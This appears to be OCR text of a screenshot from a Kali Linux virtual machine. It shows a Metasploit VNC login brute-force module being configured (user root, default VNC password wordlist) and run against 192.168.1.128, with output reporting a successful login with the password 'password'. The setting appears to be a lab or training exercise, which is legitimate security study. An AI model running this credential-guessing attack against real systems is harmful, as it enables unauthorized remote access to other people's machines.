 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 19:49
kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/vnc/vnc_login) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/vnc/vnc_login) > show options
Module options (auxiliary/scanner/vnc/vnc_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no The password to test
PASS_FILE /usr/share/metasploit-framework/data/wordlists/vnc_pas no File containing passwords, one per line
swords.txt
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.128 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.1.128:5900 - 192.168.1.128:5900 - Starting VNC login sweep
[!] 192.168.1.128:5900 - No active DB -- Credential data will not be saved!
[+] 192.168.1.128:5900 - 192.168.1.128:5900 - Login Successful: :password
[*] 192.168.1.128:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >
Right Ctrl